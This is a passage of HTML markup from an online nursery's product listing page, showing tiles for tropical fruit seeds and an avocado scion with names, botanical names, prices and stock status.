</a><a href="https://fruitlovers.com/product/papaya-sunrise-kapoho-solo-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1550" data-quantity="1" class="button product_type_simple  " data-product_id="1550" data-product_sku="" aria-label="Add to cart: &ldquo;Papaya &#039;Sunrise&#039;, Kapoho Solo (Carica papaya)&rdquo;" rel="nofollow" data-success_message="&ldquo;Papaya &#039;Sunrise&#039;, Kapoho Solo (Carica papaya)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1550" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1554 status-publish instock product_cat-seeds shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/papaya-sunset-kapoho-solo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Papaya &#8216;Sunset&#8217;, Kapoho Solo (Carica papaya )</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.30</bdi></span></span>
</a><a href="https://fruitlovers.com/product/papaya-sunset-kapoho-solo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1554" data-quantity="1" class="button product_type_simple  " data-product_id="1554" data-product_sku="" aria-label="Add to cart: &ldquo;Papaya &#039;Sunset&#039;, Kapoho Solo (Carica papaya )&rdquo;" rel="nofollow" data-success_message="&ldquo;Papaya &#039;Sunset&#039;, Kapoho Solo (Carica papaya )&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1554" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1556 status-publish last instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/papaya-waimanalo-dwarf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/42272ffa-3587-55f7-ad85-a1a585ffa338-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papaya Waimanalo Dwarf (Carica papaya )" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/42272ffa-3587-55f7-ad85-a1a585ffa338-300x300.webp 300w, https://fruitlovers.com/wp-content/uploads/2024/06/42272ffa-3587-55f7-ad85-a1a585ffa338-1024x1024.webp 1024w, https://fruitlovers.com/wp-content/uploads/2024/06/42272ffa-3587-55f7-ad85-a1a585ffa338-150x150.webp 150w, https://fruitlovers.com/wp-content/uploads/2024/06/42272ffa-3587-55f7-ad85-a1a585ffa338-768x768.webp 768w, https://fruitlovers.com/wp-content/uploads/2024/06/42272ffa-3587-55f7-ad85-a1a585ffa338-600x600.webp 600w, https://fruitlovers.com/wp-content/uploads/2024/06/42272ffa-3587-55f7-ad85-a1a585ffa338-100x100.webp 100w, https://fruitlovers.com/wp-content/uploads/2024/06/42272ffa-3587-55f7-ad85-a1a585ffa338.webp 1500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Papaya Waimanalo Dwarf (Carica papaya )</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.30</bdi></span></span>
</a><a href="https://fruitlovers.com/product/papaya-waimanalo-dwarf/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1556" data-quantity="1" class="button product_type_simple  " data-product_id="1556" data-product_sku="" aria-label="Add to cart: &ldquo;Papaya Waimanalo Dwarf (Carica papaya )&rdquo;" rel="nofollow" data-success_message="&ldquo;Papaya Waimanalo Dwarf (Carica papaya )&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1556" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1560 status-publish first instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/passionfruit-golden-apple/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/PassifloraLaurifolia-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Passionfruit, Golden Apple (Passiflora laurifolia )" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/PassifloraLaurifolia-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/PassifloraLaurifolia-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/PassifloraLaurifolia-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Passionfruit, Golden Apple (Passiflora laurifolia )</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.50</bdi></span></span>
</a><a href="https://fruitlovers.com/product/passionfruit-golden-apple/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1560" data-quantity="1" class="button product_type_simple  " data-product_id="1560" data-product_sku="" aria-label="Add to cart: &ldquo;Passionfruit, Golden Apple (Passiflora laurifolia )&rdquo;" rel="nofollow" data-success_message="&ldquo;Passionfruit, Golden Apple (Passiflora laurifolia )&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1560" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1558 status-publish onbackorder product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/passionfruit-purple-lilikoi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/core2passionfruitweb-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Passionfruit, Purple Lilikoi (Passiflora edulis	)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/core2passionfruitweb-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/core2passionfruitweb-1024x1024.jpg 1024w, https://fruitlovers.com/wp-content/uploads/2024/06/core2passionfruitweb-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/core2passionfruitweb-768x768.jpg 768w, https://fruitlovers.com/wp-content/uploads/2024/06/core2passionfruitweb-1536x1536.jpg 1536w, https://fruitlovers.com/wp-content/uploads/2024/06/core2passionfruitweb-2048x2048.jpg 2048w, https://fruitlovers.com/wp-content/uploads/2024/06/core2passionfruitweb-600x600.jpg 600w, https://fruitlovers.com/wp-content/uploads/2024/06/core2passionfruitweb-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Passionfruit, Purple Lilikoi (Passiflora edulis	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.30</bdi></span></span>
</a><a href="https://fruitlovers.com/product/passionfruit-purple-lilikoi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1558" data-quantity="1" class="button product_type_simple  " data-product_id="1558" data-product_sku="" aria-label="Add to cart: &ldquo;Passionfruit, Purple Lilikoi (Passiflora edulis	)&rdquo;" rel="nofollow" data-success_message="&ldquo;Passionfruit, Purple Lilikoi (Passiflora edulis	)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1558" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1555 status-publish last instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/passionfruit-yellow-lilikoi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/PassionfruitYellow-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Passionfruit, Yellow Lilikoi (Passiflora edulis &#039;flavicarpa&#039;	)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/PassionfruitYellow-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/PassionfruitYellow-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/PassionfruitYellow-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Passionfruit, Yellow Lilikoi (Passiflora edulis &#8216;flavicarpa&#8217;	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.30</bdi></span></span>
</a><a href="https://fruitlovers.com/product/passionfruit-yellow-lilikoi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1555" data-quantity="1" class="button product_type_simple  " data-product_id="1555" data-product_sku="" aria-label="Add to cart: &ldquo;Passionfruit, Yellow Lilikoi (Passiflora edulis &#039;flavicarpa&#039;	)&rdquo;" rel="nofollow" data-success_message="&ldquo;Passionfruit, Yellow Lilikoi (Passiflora edulis &#039;flavicarpa&#039;	)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1555" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1564 status-publish first outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/peanut-butter-fruit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/PeanutButter-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Peanut Butter Fruit (Bunchosia armeniaca)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/PeanutButter-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/PeanutButter-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/PeanutButter-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Peanut Butter Fruit (Bunchosia armeniaca)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/peanut-butter-fruit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1564" data-quantity="1" class="button product_type_simple" data-product_id="1564" data-product_sku="" aria-label="Read more about &ldquo;Peanut Butter Fruit (Bunchosia armeniaca)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1564" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1566 status-publish instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/phalsa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Phalsa-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phalsa, Sherbet berry (Grewia asiatica)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Phalsa-1-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Phalsa-1-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Phalsa-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Phalsa, Sherbet berry (Grewia asiatica)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=1566" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1566" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1566" data-product_sku="" aria-label="Add to cart: &ldquo;Phalsa, Sherbet berry (Grewia asiatica)&rdquo;" rel="nofollow" data-success_message="&ldquo;Phalsa, Sherbet berry (Grewia asiatica)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1566" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1570 status-publish last outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/pink-wampee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/PinkWampee-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pink Wampee (Clausena excavata)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/PinkWampee-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/PinkWampee-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/PinkWampee-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Pink Wampee (Clausena excavata)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.60</bdi></span></span>
</a><a href="https://fruitlovers.com/product/pink-wampee/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1570" data-quantity="1" class="button product_type_simple" data-product_id="1570" data-product_sku="" aria-label="Read more about &ldquo;Pink Wampee (Clausena excavata)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1570" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1573 status-publish first outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/pitangatuba/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Pitangatuba-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pitangatuba (Eugenia neonitida)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Pitangatuba-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Pitangatuba-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Pitangatuba-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Pitangatuba (Eugenia neonitida)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/pitangatuba/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1573" data-quantity="1" class="button product_type_simple" data-product_id="1573" data-product_sku="" aria-label="Read more about &ldquo;Pitangatuba (Eugenia neonitida)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1573" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1582 status-publish outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/pond-apple/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/PondApple-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pond Apple (Annona glabra	)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/PondApple-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/PondApple-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/PondApple-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Pond Apple (Annona glabra	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.70</bdi></span></span>
</a><a href="https://fruitlovers.com/product/pond-apple/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1582" data-quantity="1" class="button product_type_simple" data-product_id="1582" data-product_sku="" aria-label="Read more about &ldquo;Pond Apple (Annona glabra	)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1582" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1576 status-publish last outofstock product_cat-seeds shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/porcelia-very-rare/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Porcelia, Very rare (Porcelia nitdifolia)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/porcelia-very-rare/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1576" data-quantity="1" class="button product_type_simple" data-product_id="1576" data-product_sku="" aria-label="Read more about &ldquo;Porcelia, Very rare (Porcelia nitdifolia)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1576" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1578 status-publish first outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/poshte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Poshte-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="POSHTE (Annona scleroderma)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Poshte-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Poshte-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Poshte-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">POSHTE (Annona scleroderma)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/poshte/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1578" data-quantity="1" class="button product_type_simple" data-product_id="1578" data-product_sku="" aria-label="Read more about &ldquo;POSHTE (Annona scleroderma)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1578" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1580 status-publish outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/pulasan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Pulasan-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pulasan (Nephelium mutabile	)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Pulasan-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Pulasan-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Pulasan-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Pulasan (Nephelium mutabile	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/pulasan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1580" data-quantity="1" class="button product_type_simple" data-product_id="1580" data-product_sku="" aria-label="Read more about &ldquo;Pulasan (Nephelium mutabile	)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1580" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-600 status-publish last instock product_cat-avocado shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/pura-vida/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Pura Vida Avocado Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=600" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_600" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="600" data-product_sku="" aria-label="Add to cart: &ldquo;Pura Vida Avocado Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Pura Vida Avocado Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_600" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1585 status-publish first instock product_cat-seeds product_cat-uncategorized has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/rainforest-plum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/RainforestPlum-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RAINFOREST PLUM (Eugenia candolleana)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/RainforestPlum-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/RainforestPlum-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/RainforestPlum-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">RAINFOREST PLUM (Eugenia candolleana)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.50</bdi></span></span>
</a><a href="https://fruitlovers.com/product/rainforest-plum/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1585" data-quantity="1" class="button product_type_simple  " data-product_id="1585" data-product_sku="" aria-label="Add to cart: &ldquo;RAINFOREST PLUM (Eugenia candolleana)&rdquo;" rel="nofollow" data-success_message="&ldquo;RAINFOREST PLUM (Eugenia candolleana)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1585" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1587 status-publish instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/red-rambutan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Rambutan4Web-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red Rambutan (Nephelium lappaceum )" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Rambutan4Web-1-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Rambutan4Web-1-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Rambutan4Web-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Red Rambutan (Nephelium lappaceum )</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.40</bdi></span></span>
</a><a href="https://fruitlovers.com/product/red-rambutan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1587" data-quantity="1" class="button product_type_simple  " data-product_id="1587" data-product_sku="" aria-label="Add to cart: &ldquo;Red Rambutan (Nephelium lappaceum )&rdquo;" rel="nofollow" data-success_message="&ldquo;Red Rambutan (Nephelium lappaceum )&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1587" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1400 status-publish last outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/red-strawberry-guava/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="212" height="237" src="https://fruitlovers.com/wp-content/uploads/2024/06/images-4.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red Strawberry Guava (Psidium cattleianum)" decoding="async" /><h2 class="woocommerce-loop-product__title">Red Strawberry Guava (Psidium cattleianum)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.30</bdi></span></span>
</a><a href="https://fruitlovers.com/product/red-strawberry-guava/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1400" data-quantity="1" class="button product_type_simple" data-product_id="1400" data-product_sku="" aria-label="Read more about &ldquo;Red Strawberry Guava (Psidium cattleianum)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1400" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1591 status-publish first instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/rollinia-biriba-custard-apple/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Rollinia2cropped-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ROLLINIA, Biriba, Custard Apple(Rollinia deliciosa)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Rollinia2cropped-1-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Rollinia2cropped-1-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Rollinia2cropped-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ROLLINIA, Biriba, Custard Apple(Rollinia deliciosa)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.40</bdi></span></span>
</a><a href="https://fruitlovers.com/product/rollinia-biriba-custard-apple/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1591" data-quantity="1" class="button product_type_simple  " data-product_id="1591" data-product_sku="" aria-label="Add to cart: &ldquo;ROLLINIA, Biriba, Custard Apple(Rollinia deliciosa)&rdquo;" rel="nofollow" data-success_message="&ldquo;ROLLINIA, Biriba, Custard Apple(Rollinia deliciosa)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1591" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1593 status-publish outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
